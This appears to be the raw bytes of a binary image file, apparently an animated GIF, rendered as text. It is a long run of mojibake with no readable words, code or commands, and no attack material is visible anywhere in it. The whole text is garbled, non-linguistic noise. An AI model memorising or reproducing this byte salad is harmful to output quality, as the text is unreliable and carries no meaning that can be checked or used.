�I':�Ģ-�dI�Dx&��ʈN�`�t�M�YR�=�)	�@�S��n�5�Q�IS�"���*�ښ�(ըR�*XyU�r��d�?��U�*r���=�ZN#J��gY��"Z���S<Z��I)���^�Z��V�ͤv��錰	mk0��X�ZD�c=ke1�Y�� |�ej����`ҳ���:�z���d�ȴy��f59C�]/Z��u1�*�ث�� @��q����j����Zh�6	�ũ-߇�<�?�+5A�i4����" %[d%�P�-	|{�h4@�� T���_��W�3"h����E��ү��[��GX0l]zcP�v׻њ0�orc�~�;	2�`� s�]?E)��X#�9�-UgF��Qtj�6����
p٪���Rxv��D&T��y�ł�E�X�=B  !� ? ,    � �  ���2 Q��o�l:��gcV�<��(v�Pi��vL.���L��+~ �Ұ��'/���gR&rLlc!�KD(JK�[*K3OW3�K.K�K*3L.��X��g���loKqsrwy{}L�m?�cK�?̎OVN�b��L��U?��M_Ma�X��Kr ���g<	onq�?twxz|&~Wl�aq��Q�+�8i�fFÏo�\9Q��*'؜�jǱ�%jnջ�KϏ_M(4�� �uMDH�l�2�T@U�S���L|Z�X�����L�V�eǧc
�[yG��}M>��1�N��020!����iWB����[5Qڎ)q#F�Nb4��ԿO�o_?&8>$����\-[&��
��aB5o��W���҅-�p�~VO�b�c�
T��~?p����\�zM�^�|��L2Ϡʹ�1��|fTF-����T�P?�!��6����X����N`'�$=��n����
��ֈC�gb��|��W�A�C/*v����U��@{V0P�$Zy��`���p�h#h�]M���Q9q�^���<�ƃvD�T�qғ����z'�q�oN�R�1�A��XD��Wx���E&G�sZ4��E[`�FD�ՠ-�A��,���Qb���!d ��Ǥ��cb�Einx�g<n���AdKqx5̟���~�*�v�dO������C$�pPg�͚Mu�s�h���m^�%_E����*G�(f(��z%��IS1�DH�p��$�j��ijE(���ͽ?,[G�M����=�թ1�g���bp��L���w��i5(QÉ�#�y�I(��1��
�LX��ˢ�a���`�g|XnU&�����J�:[����)���\���t��|#P7���Ly+l�s;��̷��R�tx��G#�$�	��u�2�7���]���/WO��5������-̷mX��nd���M���5|`,+b��F�n��'�N��N�0�'�x;K9��� ��WttW��ϝ�%����e�g��+jwK׬����̻p%����na>&���_�i$�k��g\��ȚFɤK����ۡ��GN�=�R�0n��x�	|O��5���AH��rc	]=�n?1�愣m�	G�x�5��� �k.��u��0F
x�+��d�.���2c}��V�07| 
ȋP�6'o|.72�7 �}1�+M����]�*�04�1j����C,�U��R�d`��U!PaL� &��$8SE��4I�#��t3ǰ�Q���h���>dtB��8⒖$�2A��@x��A�сL�C�؂D~mayݘ��A�(Ԭ+p8���5�T���,�3��`sh`&��N2C+��$r�Ht  ����D��
�,d��� ��_.�®�$�"\ � �� ���%�	1���2p�N°	< �$��P�h�M~�j  ��N5[´�ЕKB>�=oBқ'�W� ��N�d��5Q� `80�8��5/@���@X�%����U��(�f���I�����	7�g:~'A�� l�ilځ	@�*Ժ ��9�z##�+^ 2Х�:l1� �ǚ~�3{��Z�Y�TIz1�U�'�N*���|p��QT�9
` PI�s��Ҩ�@F����g0È�����=�2%(�SMxUr}�/��*3��2�����e l*anGd�Nv2딳��b�/�О���O�8�KR	6)x�*^��^�!�/m���S���	̀c(�Y�I�3��E�XW�=����.̡
\@�äjzw�ށ!��mx���f8'���M �8�@UttW����VG��aN�����{�e�\�K�A/H{���a(6�a����F�4)A
�|O�6� 0@�
�g�6�uxa]Y&��=	QOh0�~��d`� `��9zP̍��8N:S� H�e����� ��  �زiB84�� �*vX	��ƿ0�I�� $Ӈ�ज)\�%� Ͼ���I�:��?�0ᘁ �80@	b��Z�c<
!D7"Q�4�7�@0@0Kԕ>�s�|��n6)H�K<���Vѐ�v����ʐ��_�����r��X�����sP���V��`?��B�� ��I*�n�*�� ~�e�<U#�<vN���
�`���*�r_y3�/�(�с[�?��T.�gω��srA\�&@|P���!���e �(bK��&�#j9a��Uۀ6��J?������=�l�l�`n�J��+��|G*7���TԹ ����� q&4 YG�9b�7
Ӱʍ�I�ᓧ�	���g��6r���X�k�����=��{����O�S|
.0K�7�����Lh�"������Al��g,G8���n͑��<n& ���t`;�$�-�ȃ��eK��؀+���4�Oq Jr�tOP|Mf��e�a�b�Q�w�����y�0d�qI�M&�r T~��s%�ƀa�Fu�6@V%�h6p��8`/�HuM�SM�G��`K@u��w|8L�O�5L I�Q gG87cV2@��v�T&�>WJ)�^sCrPle}g ��Qg7p*�E�3q�0mM`|�G�L`L��y'�\$4�fuS�Y�g"h���q7;�`D V8qO%pv28��288pn�\�*;�5�p�$��uE8q��!V �'�O�iЄ'������e3.�^2ez��wF��0�x"��H"�k8�[g"�y �li1�?�F(m��pɰ\�fXrv��Xe�\hv��%-S��E[	d�` ��\H�?`~S�$�QLdj5�r�Ss� $` Za"�X�t3qhALP��x|`�?@�@mӖ�D��	�p���yk ���y���gz0C9e�7{��s$t�0C�SCpT �zTBD�b����-�a�H��X0 �p��U���|F�7PXϸ�t�`4لN�b���7��VM��	w��KЅ$����g=U�b{8�$�p�sc"ܒ�/ g����8�E)�A�tM�p8m�H|(�0�tx��Q���D�Yv��?~&�⓳At;�=j�fZx��f��@��*�3;nd~9�uo������6��t� �PL��0 �p�W0m)Yu�>�kh�5(h#g�uy���$�W_R�_8��f��NP~���#x~AGI��03C-�����In�Tz�t�� ��{#�\���:�1� 7��Y�l9q+���I0 D' `�U��C&  d�%r�)`�1a�DGK�1v3_��y�������ǜ.�Py-�p^_�j�S:d? aS�60hn$@A)� )J����ɖ7mp�xMg *�Hh�w"��+x��%�$x�k�{v*_h�LP0 ��|p����Q4�i&P4xdJP�ق|w�8(��"	˂ ;�)*mǇ|��pmM��_�h��/8+�7A�t6R�0��^����[�¤�����&��pG�!E�5#���I ���G�����w8�Y. ���&+3��|CX�?@m7����vR���x�0��T�?��m#r6g�g�(���t٤O�"����`(�rfv-�$""w^��0l;���L���t�E$7^ '�&m��t'q�	���i�zr�G bL��A	 B[�	kDkߒ;�[�%;9{$���Md��'4���`2F��d>vO��|w���k��I5 'R��,�ʗ�ɇ�+��QR/X*7V/ S`��a�~����j���ǌ�{I_��?���zB �I��q�E�T_�YbѯZbH�\}�^gwJ�S��,�	�����i�lɎfX����3 
�
� r�jA�p �g;��9e+�1A�#x� �����0h�^��6W����%����h�v_0%���2`"5��P�JZ� uiه��>'g�@`M`�"�Yu�CTaNY�ϫ�Hy~�Z��{/h�P���۟sID��!;s6�D2 [ʋ~����h�������I5�`��_(��@|�ۇ7�wv�  Mw��p�nt�x�!@	�����ry�֊�60l������ٰWY<�{�Z� 
 o����%%H�[�[�
�HB8C�=c���5�7��|)��@Ȏ x~�q!� 6q�`2a�+<;3�9��x�̈z=g���o����i�y~��	9�_ձ�T��!PY���ECz[�m�x��Ka@��HS0^ߦ[�rG��,i�� �|P� �w��t�kA8 Sr6`����{���cl���ʅ�[��t�GdABT9�	? V0. �f!
�ǳ@�K�P8�e���i-����3c`r�$Yה{��ʷ��X|�p���x�ٴ1:�.�f\4�ˋ�Ņ5�1i��*˳��D�9u(0�  ?�'�	s�˨���B�6eS�4D�jB	��PI.�ap�Yq��{���w@|��I6����Ў��^g�9"4B*��𨯼�5�s�Y�Ö���B.0�(P�P�C�,�?`�m��X�!BVjv��u6C���hpD��:q$]q@|w��5e�{; �7ʹ=�м���Mie<�"({='�KYlNi ���dc�@��?0�]� p,p�| ���2@�߳Ⱥc՞�`4(�6�o�2^oDX�u_��~wؖ�uw�!0��ހ0l�l�Ň���DW���4Y긻({al���l��.�g���tD3���#p%�&��?0#Lwɗl�?p�[��368���p�@i!*d��b[c�y| η�Rw|-I ���\������̚M�nAM�#��~cL�My~K錥ԹЍ9��.�A�Lp�5�52��!`��=������E�����Z��e��u|9
S븷U�U�R��� ? �+�|ji��Yd�i/ց@����A׵�K��L����vG��;GET �,��,�4��+�5��.@�p
ly�w� ���m�����ވڮ�L�2��� 9�k�wiy�G N���ȇ�W����A�� ��A�s �����l~�m�^*�t�˱10��4��rn�Ů0��p�!o?��qڂڋ�z�I��o�2�lK��.޾+�ɀ�����!��u&� pV��rg�,pJ7 .�JR���]K��~�)����t���� 4��aO�u~#��F}3@&$ S9:w2�JJ�qM ��A�+/6�x%L�y�&�0����Ao�� ��Y��\mM�,��Y��	�`�qcb
�
m�е�G39� ���N���'�&^�ڝ�w����+
���k1�ǁ��sOpu_%$�yPȆ�%6 ��Fd1q�m��<�KP�W��gm�7�#Ou�� ��K��䒊��@ ������n������!0���pU��,����Ӑ8�F��҈Ԁ~���Y,d���!��z[�R�}*�/Ť��(��w�\~��*�
22���~B�"#~"66BH�.7"T
��"T(*Z�p~��r^r�rp	~~��\�]~6�XX����N�����~P@@4N`��d��~��>�~*��f�p��&�� �
մ�(:�(�G? E�r�G�L.Hx�����~0P�`��
d|����&p��a�%w��P��f�9\x�Sٲ̊|1�DڐhC�E�M�oV�h����/��Uh	Ǎ-/�๓g_Y�e8�@���2�"���sC`pѳa*&l���#G��M��q�Hx���J/&�TЬYEcv��I��e̚!�t�kHGhX�T��0T]��@����X׮�
�^�Q�'0 ����#C�^ �%e�K�zq�����tI��`���Q�.������ ���������D��H�	�f�� Xc6	��F� ��:ݾ �sƀ ��ȡ�9F��>����QC SBH!I�r�!T a��0x��<��0d8�#�F�>�H �*��28@��\�4/Ps��dB�$*�-�5�b�o�1s�8uΙ`;�c�`~�/}~���Y� �
��h�@��B�k���Ra/B�!��:�°����)���f ��d8��y}�(���0�ֆ��A8���+t��<UE�4`��Om�BPB�8�9��F� z�!/xĀ!Ku(1 �j�E�'�5
U��S�� ���9a��� 5S��5h(Fv�%Ԉ3YF�����L��� ���9\=�T�?�M�G��Y���"O"Qh==Kmr�S?
��/9�`$t�	(��A��e�b���B�c�� �é��_5J��o�h{в}1���� ��BH�r����=�.UR�k���qCj���$���	��U�ͥ�Z	
=�X�/�M6kdQ������Eξ�Zw�e� A]v\5JX���~p�
#�nR��o8�.�\(�p��X��3�(>(k��q�_}�5�f�m��|��b�8�3�?�t(����o>t�N�c���r���\�Շ���h�`�u�@I!�x�	� ��i=�;Ǩ�U�r(�Qٻ�� �E�5hA�d�n%)�ݙ�'!���)O�Z�:D�D�.^H��ڠ"5 C\�j�J�$~�:� �� �;a�wn�ST��
V��'a�q�������Jh����1P�X�K���w���NkY���8�ݯ�$���:֑\�|Q~�s4A~0xOL'ŷ�lb]8{�B ��rd���44�ٓ�uD�#�@|�	i��Y� �FRЄǪ������4����C�JD
�6/�a& L�#B��K��!RE/X�;�Aw0P�s������(�O1n�u���� �@��%�0�0C�]�*w�bY,B�TV2gpX�����p̀�/�g�_(�!z׻<q����ɮD�g�1 CH�N��ohL�H#�r@�(fx̓�hp0�]zm���ʱF}�LSd��%ˆ#P`y�CFm Q�U���w�3��5�r��]E"�9�֛��jh��\���M������ ���`�P!,�&6a,�	�X2�8��ਙ����/��^N��U�}(�FK���r6N�ե'X�EJ���$�Z��\ʑ#4:�q9] ���r)s��0�.ԩ����aî&�T �Y�����X�57G� �(>gf���p�N���F܈p��]G�W}�f�h�\ZS�
@�aKASt�5��RXZ����}P�چ���Ԡ �}���nw�fP�q�0 p3\������:�:pAj��Z-�%<� �L+Ȳq���mFR �K��P��P�'Ha�&�aR����!6�ۨ�&` ����%1:9x0���`�9'`�I��ގ�������pD��H�U%P��p�������$%Ga�NL�FX�4j	�ű���X�(l�p@��I� 4b����R�(���5%�@����lR ���z�-��AA�,{�?�uz��ZH�ε�"�@|Z�Zl�4x.~ɺ� �i� H{)�af�� ���k.�v��C2��[7�\m:Y�7�5 �	����B<�p�>lP�T��؎:2�� H�� ���T@�I�)}*/�Ř�X�i0�h���z�fx��Z�/ ���5�k�7�Dp��oA�����0��$�n ɩ*Fb��L)�����`>[�i�t�2���T1e9T���p��C��<�&����}����J�:pkE��uj�H��)�'[��[
B�d� �����=ܺQZ�6�#��A��U%��Լ@9��ɖn�;��
�1MQ�p��s`��Fs�M t5�`psKA�W�8U}��ȱ�b7�u=G���䀒`]�<�$������J�2�6�t͐��pT"���!bmW �BKIz��%��O� ��HB���e��qV'���d�Vj&gr�-��e����^���� �k�E��1,��`�:\%W�(�����(��τ���v/˞����U�F*@�F��z�Dpb� �0n�j����p�<H�`*`�A�B
B�`��ng� �4Z���`@�jG��@��ds�����ʗbh��h²a�f�e
 ��f�`� �����De]� ��"��"@��o��R`�ڔ�,�`�� *.O/O?n,�PrԨ��a�� �(6n�{�����*m��~����P��";�A� �P�m� >E\�1Qv QX�U�.^@��\a>$x����� ��@�Ȥc$����9��1�k$d܆�(��V�Ȅ�`t�ʀ	���Y� ���	�DE`*
I��R��!�S��` �&E��G^E��Œ��V�m^qٰJ�������+Tf�T a(��|�GWh�8�*G��2tJH��-~<����Q�~� ��|$�e p��a�Fdn~ ��%I� u�^8��>�"�F��,��mUd̼��$��9(����1�R|NGjbtEV8 ��Vj�*�j)�`��M�'Y�OVT ����nʌ l	,�i j ���E�B'D+n�fI�"
F��JG�ˀ�q� R�_2`u���FB1����9 n:���!6l酢`�8`ܢ 3g8�j(��8�@<��>�5��C���K���6��D����@���P�H��f�� o&+@�ɤ�!�C����`:k��:	P? �@/�O(���{TH
� VT�t*͖��@��2&��
�*4Q`.��(xF6� @t���`-� ��m4:6
FP��O�T�vV�q<�CGʿ�c��L�sDS�� E�oFԢE������&
H'G��jŇ�2��M�Kk�-HS��ʆ����2-�M-K�&�S�R� P2n�(e�	D)�`�� '7���࠯>��n1��RtI���EON����ϖ�t2��"��,�g�d%O3f\`F�~B�o�̰�Bv��?�"m�hP�/�o%� =��|�f����qяCcMg�^#�^�D�1�SQ��@'��1
��K�-�.Pl�h���� #i�gv�����f��ߞTR�d�l�4� �c`d2�h�6�@f�]�� �)gW�:�1�:k��D���%W�sJ@A̀� �lI��X��F#��0�Z,�Y<�g'�~MU�2R�
-���R�� ���$5u�`�|��K7K�O�^G"^#^e�\�Vha���Vg�_G�J� a�
Ӛ��kY8Fk�NB��deD0��"�1'�f0�U<R['u��
Kf&�߶PV�Sop
�"�L��a�_q�.��L�Vh���v_�"(��v:D�q9��W(�rŧ���*@�{�ϰ��c��YT6�̙ ��ƖdY�Z�l��d�wep
0"���n���M[rQ�: 2 cx�^{�(�����L@q�ԣ�j�������`1���2Ǐ�4�Y���ʗC�֤d���c��FSd[�a"uR�78��(�a�oA]�A�a�3��!A:%y#�����p���q'8��!���2�X |�@k�`��)	,1�3HM'4�-�e� �L�5� �F�c[�dXmĞ��*�x������� "oh���x���
w��PXֲiy_��L��2 ��@a0=](Xi�b���	N$VOj���i� ���I��Z	 [I$d��d:�� `�2�eCkpf���X&�c1F�,���Œˢ��v�O�W��L��x�X3Uh�V2ݧ��
-�4����$�}(��S��b��wQV?7�F63����l��Z8��7a��`p�Ai@�t@	����:�e�2:�y>ś��NT�p�%���>e�ؖ��6bQW��h=Ivc��c?V�L�k��:�@�����Цu?�A��)`�6��Vc�i$�w��꣒�e$H�@�,��'��O& �U�m��� `�a��a5�kU�{CӞ��a�W����<l:"�b� ���o��qG�Xj��B�I��ab���� �(
\ ��S�Q
b:�����A�����ZN���̭�s��-Ɲ�̍�YG�ˤI[���Q��}��54�	T߀+u���a�48�Z'�� P�
6��`�@�I�?�y_�@�aW�BO�����;����t8FULk�+6~f��e�& ���t�X?� K*1߀���Ӧ�Ǻ��`�}S��Y�B��`��(P\�a� �M�N�E��"�QbX>rk���+1,�ŷ��V|j�6"���f�Z�KJ�|���m8-9�"Eh�٪�y7i�Q��:�����R�p�R,eԀ��&��V�T��S�ܧ<�ۍ�HC~:��{��*��_�,�
{��c��R������IM�>�'a�w�Bc�%id� E�1>�Ź�S�Uf�%0,'0A���+G��=�'ʉˏl��z�P�uQ�39 L2���&_T8k���|��,�ɩ����Q�.���R�16\N��X��ě����S7���X�s����|j�ue��UŞ���}c�Z�qK�P�e<Ҙ�W/;� �����=�;���A��@,�@,VƬ�b��z���_t��b�E�١����Ɩ�x�j��m#iܪ�\��Z�QK����~eө�v�����E�&����˛�U"����Z�D�P�.��xP�֫���s�t��~n��V����l9�	�ތ{/�ep��c�=K�Q�Ʃ-�d��Ya?�^��n���͈QF�A^n��r�[�f�˞�Y ��)Q>o^�5|�>s�6����cJ:��@�5����I��I$���t��4j l��'��;G�>l�[<�)�C�U���.�Fm~�q6mc�*Y�X�+��u7�P�,m�S��jcU`�	��{O�P��Q�Tί�=H�f��L������F��	� ���Gp^�q��Mo����JP15q��ph�h��>-���,6E:	Z��JH�HNzBd���@< �t�4=`�b�T@�pԠRbV6�B�V�и��N̼a�H[.|qY&���ȽM�������ᡯ-�D�?qL�3.rpxZ�SJRj����dQ  �C�e�~L���Ō[�|��X�J�2	��ǌ�`���WZ������l�~��0��u|,�A���e=�	t2	$�I�NX��QTN���7��G�T(����������5NA�̔SDj�l��fN\t�B-K��N���4'Vv��#n�d8e�-��&΋8��� �/~�<��"L�&\����&1�����3�M�����Y��1a2	Z'n��ɚ�+�R��n��}~��OO6��Ld��DFh8ā�}N���ĈwY�S�k�b Xf�6VmMLq���f�Xi�UG��5 ^?|�4}a�tQc�4%��+�8�S��v�$�9l4��	��7k�P�H"4��j�TC%ŗ�$H��~�)��>D�xH���'`)����]���I�U��+?��c�%PBw�+)�ML�CyB�a���ɸ�40�;>z!3�J>�!�p�(�٣�Uu	3e(�`ʒ��7`�Km.@�V\�ZH�-�A$,C�X0h3�6v�`'��t� ح�F��T��|�Fy,��=�ֳ��fR�/�FD����N0C/&`�Y�a�Dn���[�*�3�,w�RA� �,5�gc��"����q��v�'v2j�´�F&^���ѓN.I�,u����@�f��.�xBĻU  g��*n�ǜY*!0Wql��rPA�%���z����z�}F�+�d?���v*�Q�l�4��\�>0�=�9{�I>�Tw���:@4\)a��n9CI&-0��Z�7*B�RGd��x~ǣ��M�j����C.�7��Z����ϒ�r�h�Hx��a�0ѕFC�����f�HQK�tѥ�+%���t��Ͷ������q�Md��v���N�l���Q�V��A��w�HJ=�E���>����8�9r�044ͫ�����@|`XKB>>�O}�V�x�6�9�u��wzBC�����z�d���0*�h
�;`*w����r���|�/�A I��5A�� �q���{�Y�Bp��z=�j���f�:
��r4���G;�M��c�:��3W��<�P|F���^����MU���n0���L��$�"��!��j�c�7p��J�TC���8�1�0&@��l��\]�(���c�𛼀x#��H�TO�w�ʕ
"����(A�\3_QI'u�!T�	�� bc [N mq(a��r���b��{޳{:$��f��]���f�)
%�%�	�����]FB	b� I�P��_�PF�b�� k@�}�6�L�u���,+@Oz���\i/�0ώ�bC>K ~vz��ˀ٩B���TnL�|`�c��]�6_A �4ʞ|�m��.  [�2�/TR�G^��{�C� 7Q���r�cL]���x���d�Ǟ�n&g�XOQ!�\U�!�R�,0i�{Ed_? 3hS02��V�_L�N� ��#˪2@ٔusT�՚QQ��ap��>;D!�E=Lafg>D�)�nMBQq@3#0Tˋ�h��|��A�l�JLR��m=5hZ;{ԏ�@ �I��	����puZ��Y�
	�]��&��rJ�M�o9"�DڌS�}�%�{0xi��d���44|��<�0�VC��/���.*�����uH�J۴�U�R�8|��*X	�ŋ~.q)�8F�Y	[T�´�M8��뉉B4"Ds�I,-��+��W����Ҏ�a]U�� F1ǴD�G�M/7x�Z����>D�Q��v!$z�=#8THB)#���-1�BO #��ƕ,�� ��s������$�8�G�p����`��Q�Y�
:5h��� �RN�[5g�-�at�^z��P(��x�14V�R��T�U%5�\/�DڡԜt�-��J"�û�W�s�����dm�)�壪 -��m�M�X��C�P򂳆�Y�IiN��l5$��V˪Y;�	c��ltP9)m�v���n�2��U9`ɍjD�@�򰆭dj�p.c�+NY��^�%�r^����$�R	���
����M���j r�%�ʋ�,(K�i6�� g)*^ٶ��nU�H��6�`er��L�ʠ�M�TN�,&�P��LX3`���1�[�2����e�R��q"u�K^7��ʂ��f��� .1�R�CL�
��	�C؇�4�4�NX5�޽����@B���`�� �Go	��u|x��zO���ը�l	/%���}'��l!Ц%�}K����
d/�9o?���}7��9cW���V�?�?��?�?|�O��F����  z_�5�����P2`N���I���(�Q`Ɵ�l����B�`	���Q E�_��ɕ  ܀�X��v�N��Fё�5Z��>
6v�r��c� B���� ��� N[9!V�N@��`D��^�� pG��!�_� �D���d)¡�����)��9!�a�GR�� ��!�BT,,� �"V�j�ӹ$2�$n_\ �`�I"%r��)�F�u�(vR|"n")��%�@9�&F]����*��Y�-��(bF �����.c���i�n��_1j�9c4����L�&��
c�4&X.�`\�%�7r�7:!�8A6��:���8��(!� ��^l��I��Ο:���9�"�?�������Q�A4!";2�*xI'����)C4��u�D�!C�#�"ș�[h���5>$Hv� &f`�����d��6��9�JR���D=��-�9 .�_�d'�`���,]V�# F�,�*2�u"	��g� 8���"��5���"���`t���e)e&m�W<Z���-��	�����pH�0a[}���-�U6o4� �*(%l�%,&�F^� <R"v�_F~�2LDLfZhV��e� Pj�p�	��F� N��]�r���X�b�
��Cd���������hf7E@���Lz���U��_��݋Mϼ�bij����H�`[f�<���&. d@_��+t t�d �
�]�������nTQ�9�E��C��0:�y`,��C�_oZa��X�B�g�hTmZQ�^�B�����ed�8�%Y�6��m:�	�h�J�_4��<�%@"7=�=ԊћG�łJ�4����Α^(y��e$(~ș7ʠ�4A7d�׹�r~��<Zti�Mg%M���&ϊR�#.u�ڢ'n�(Yh����Y
����Oǘ���,0
���N0��#�ܝc�Iy�h�]})%����("Ze��4)�X��yF�.�>i���i�X(�.i�����A#w�Z+4��pC�����c���@vD*�.�#��>b����)Z�nH��&��#<�VV�}����~2ǋ�c��S*)�hG�����!�*��_l�তB��I�$.k�2�nVDm	7yj�u����J`!8��V�
*�֋%�ڧB�c�j��$v�I�����$m	%�����> =H  !� ? ,    � �  ���pH,�Ȥr�l:���� =�����z��x��t���"�8F�(��✑����Y8b�JDBv{?t���L/egFkkmok]�KcI1��/_ ?}N	B5I3*N�O�y�G�1���P)K�D&8O�P5�O�EͳC�b�G�B��`�?&E�| �LXB�B��E�`��?.a�C���1��_�&�	����"��+b/J,2&0I3$��'�~e��FνS2cF��^���}`��#��0
�!Q" �*R2 7D��F]<x�T(!"M���"n�C�oFr
1�9!!9=�JD&U#6�� Q��"~�d2I�$�q��p���B- _^r�"0I]!y� (�U�Mz~����$,Fn2�g��X�	��D��.@"u4I����4 `�t�ǫM�SCP`�O��~��4띇 �6*5��RL�MB�BAiww�����Z�&���/���L0��������+D��^|�5t��l6�(�����G�^?,WM^�t`��g�$D�4NOQ�(%�p������X����H1��Ix�y�`M��VUX�I����z�Eעk�i�:�Ř��ŕ��1��Q�.6��*�EK��Uc?p������c��e8Eg��
*W1�d!�,��DpD(�D��Bp�Y���P�,G��d� D�uO�F�({���c�S`��]e裟��8g���#�%���DXG&�F�8DV�]��5���C�{N�ׯIDOG+{$�G\��h��:���T�z�	b�C� �2��"K�����.'�:;p�a� a�°M��8[
��Hu����ƹ:A��0���D�
�^.���S/.8���@�����̬Z�nMBA�U�c������w�+�$7!�2�'�
q��րl|�����PEE%}Kt���C(l��&pU�F�&<��C�K5U���aEzcu�xKH�m����B`>!Ka�'�a��&�uc�M���*��BV@�gc�-���E��/����RP��z��A0ȎcF9dTe6�G���q��{�S�TV��n}�?�0��iL_�C$ S����$x��e�7��9�#��C�� �.�Aa%��&1ޱ$n��@�&Ҹ*섀�r����DH8_*P��e�
8 �vӈXP��f.�|̓�s���G��B60�'h0p��Av��Jl�C�PQ�Z1����L���2"�@a�:�l� 4�Ņ�#������d��K�8����6�@s�E/�!�I����>!|zEȀ$C �g���X�	4��`�%�0915" ��.*��E�av��j*=�wF��J !
�7b�Kvd� ���]gZ~L�o4�� ���mq��D�"a�J"x�����~H���R�P���3�P�����0�F���DR�K	 e���%fΤ����>Pa�H�Z��.A�d�(�P� �D��@��P�����!#����m"���4a�0��9M ("�-#|/WI�j2`���N��|9��Ǚd
���s��P�)2�GP`
���`U	%hU��F9!`��
���!���E�YA�ڰ����Dҏ�7���$|���L?r@�����U(ˈ
��ɪ�:���w��z4sm�bw�5&��]-�A?�"Ȼ@�rq�_ՐVFS
G�詖%���=L)Mb;�����Y����2d~���K� ��%�ϝ�	#Ƕi.纂�n���!��~^A&��]G �	k�Sa����)H��fB�(��)�����C����l���z���SS `����̊��{7��hBn�gZ'��F� ������@.�X�W�fkV	��mG�<' �1҂w�3(����K:�$���z
[:h�(k�*�*,k�����J�ը2�b1�""-A�`R�@�,��Ókr^+p�E���H�nK��n���8	�xB\�0D,
���s�rp�`I�Bx��Z���96�cuT� �h�$Í1���	�u0��5R�C�@r\�ZR�\˵�B�]&���R0�Y!=!<�
*���y�>�_��Tx��Q;���������;�r���e�mA��Vb����� �o��l��K*T���_W!�S��o#��*:X��$ ^�u@ҍ�ʨF�D��B�n!���G�yn@j	TH�MtK��8�;�B��G ���	^�r! wK{ޮd�wW;���0I���:B06�V�Q�5(�bH�@���v�#LQ�<�QlF�A�@s!�
�~�dI�� ��e�����aҨ��e����,ȴD ����PTR!�%�yER\�J @><�����������)x�� �e����O���`E8�@�1$(@�W�	,L��ߺ���� ���	�6�M`����Ϡ�n������� �%PƲ 2 ��G~KP&�'gS7d!��A��ZB�n�� �(@{ o&�n��9��MG���wa5�H{J@HWNt)��!2�uz� Ԑ��'>�}]�	H(E@wCP�F�Jp�Q@�2�?@~��C�gn @aU�a�Ia�~E�~.(6�V��A�6F@Lh�E }���W��C��kd^a(qZp ��*06ٗ�>(�b�m�9NH$H�^�R�	7`2B��c>0H`i~0��BXD�E@�$@���?ЉKTJC�i�@������t�ԧ"B�2P�QU>xco�s;�Ӆ�g����a����JH�#� b��D ����wx�O�� �5��E_m�n�6���ucFF��UB��'�T���u\v)d�K!��������8s��GEP~�X{h4�v*���	���J��K�ŘZH }sH"))�iB^t p�'B@Y�� �$�������+ �+@9XPYIP�(P�U@�V�:�W�R`t��x�V�@��P��E�F� Oٔ*��u5�H0sX�t9��w�E��w��E�wP��:���	����oIm	m �F���@�HP��9�E ��n�}�H�I~Ws�_C�U��H��a�y��~��	 �Q��H�r(����G ����c0 5��I(��l�F�Y		 L���� �(���J�~�S9��~E����H��wY)�9$�a����d����Q%�����ט�H�����Y��Ir��șݹ�QP��ǩv7��e$96^%ǘB\��#��/$�I���69�t@C) n�bh�D�kx��4'�3����7љ+��
z��X�Vr1�yJ�y4�����u5WGz֝B`�\������Ї�?`�Ez��BC��D��sUy�W�F&2�����gC�G���SD�}�@,a�M@�-��H�W���4T�YD��T��k��!��yh��Ѩ� o8"g:������{�"B R"tA�gWqG@���l(�9HxK��#G�v�J�c*�jHum*gXV`FF���S���H9FX$��oI�D��:��:Y~��M�DJhĮҡv
p�'�C�  F�T*�W� �f�P%
ʙVI P���1l�®�y�F��;Z�U�� D qF��r6�����ڪh��FP 2�AZA�KP2Z��c*��ԦH��&�m|�)H����iP��6�cl��z�BP� �4��;� ј $�\(I���J�Qp�7I}*[f@	��x�XTV7� �0�~�\,� �L�	\e 0Ѩ�I
@fHG���qDЊ�8T����*�W��hɂˊ����i���4��j6U| "tC�U:P��U9?���d��I��!Wq������-˶U��˞� �|� f	���0� �� �>M J(�3��$�w�J@���%�w��Q�4cBSeD\T�[���6:aG��Z K15�G }���#���׺b`!��'T yI��J�WQ���t��' ��HP�Ǽ�P�
ٴcPVJ�(�jG�_�oCs�Q���J����� HP~���'�gi�v��ë�虓�>Z<P8
��f�R3Y⸋W�_�B�'�L@H$�4�w����15��J�#�;��6D�y�y�F@�G�!Q �!Q/ZUO�cQy!:@S�:J46^$^�"TM���Z!����K14�� �,	����OֱO�qZ\ �d�&:��a ��T���I��`&���HP�@�� ;� C� �[�qiSK����.O6hcS�Q��	$LWP�	p"�Sȕm��&͆�!�kWɕ���a��V���I��U0�aP�򳳂��?�Mߘ�2��D�e�l��A�,tf���da2QA�Q�?�� `��l��п���E:��I`���b�B��D�.���!��G��B7��I��B��%�C&3P�dl�3�����,�C���8���#�E�� DQHDa$�� �Elx. ��p@�k��O�\���1� 4�3��;E�����K<i���"�Q����J�\E��K �J{`Mn�W7�6�2M 
��=3S� @��@ ��:�%" L`>�O���`�{��( B0�H�\ٷ��d��i�`��T�.�9F��c����[�F�D�6K�M�D����� �m�b0x���F [������m�B �� �P�$[�߬ւD��E]�$� ��sR� ���k^��]=1���O�a(�ۙ#�^ �L�@|;�YK�6>	%³M��,�Y��H H~���H�����2iZ��?�
��)��P�$��C�����\��6c�m\�c��������BBl�� �3@ M���i��D�����`WUjx[:��32bV���/m��K���U�`��?@M��*�����=ߧt �&qnqH|ẍ�\�d�3�i�i2p�G�j-��փL���>��]WC��|�uHY,Ab!��ͨ�ֶz�y���|�}�p*OSv�~�Ϭ��"��#Jmj�M� S��z��r��U��I���=�g/�=�������db!��HM7�a	jp $/a���9c�Sc����:��^�����)�ӱD��mxγ2D����V-�2g�7�!?�, ����ve��p
�Ą���p��]f������r>�������%�h��܋��ܜ���*4���B�@ `�L���`���ѪnD�m����l�}^ �9Ɇx\��q�vP/����Q�"0ʩ�5��\E؇�M�Q,��޼]v�9�P��aB\�M�I�b���>A����{��w)@��93���K񮼄��c�����o��I��H ��1�%�C�K*��)?>#R�'={x���sN��o؉?��%���@>��!
��~��k"��8Rh�Z�-��H)Q�!���o"4̑s�\X��	&̞������	��?~R��o�nH�0j�"�"���B�T���~�~J��2~:� ..r�|��(����F~N��Q�����L�]�/�>	j�̮�ąf@��~�`Za����߇b+S R('�z�r�X1(�U�P�!��9Cb��'X��c�m��!N"�Pʢ�eI�M+Xid�bkH`��@P�;w.
Eʴ�� 2+yԛ7f��}�RaFJ$޴��!C�E6�`'�b=	�"���G�J#t��T(�":�
